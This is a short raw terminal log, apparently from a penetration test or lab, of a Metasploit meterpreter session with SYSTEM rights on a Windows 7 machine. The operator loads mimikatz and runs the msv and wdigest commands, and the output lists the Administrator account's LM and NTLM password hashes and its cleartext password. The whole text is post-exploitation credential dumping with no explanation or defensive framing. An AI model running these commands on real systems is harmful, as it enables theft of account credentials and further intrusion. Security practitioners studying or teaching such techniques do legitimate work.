 [*] skipped    : C:\Users\Administrator\Desktop\1.jpg -> 1.jpg
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7601, Service Pack 1).). Did you mean to
oad kiwi' instead?
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credential
===============
AuthID     Package    Domain        User           Password
------     -------    ------        ----           --------
0;316462   NTLM       admin-admin   Administrator  lm{ 44efce164ab921caaad3b435b51404ee }, ntlm{ 32ed87bdb5fdc5e9cba885473
18d4 }
0;997      Negotiate  NT AUTHORITY  LOCAL SERVICE  n.s. (Credentials KO)
0;996      Negotiate  WORKGROUP     ADMIN-ADMIN$   n.s. (Credentials KO)
0;50219    NTLM                                    n.s. (Credentials KO)
0;999      NTLM       WORKGROUP     ADMIN-ADMIN$   n.s. (Credentials KO)
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID     Package    Domain        User           Password
------     -------    ------        ----           --------
0;997      Negotiate  NT AUTHORITY  LOCAL SERVICE
0;996      Negotiate  WORKGROUP     ADMIN-ADMIN$
0;50219    NTLM
0;999      NTLM       WORKGROUP     ADMIN-ADMIN$
0;316462   NTLM       admin-admin   Administrator  123456
meterpreter >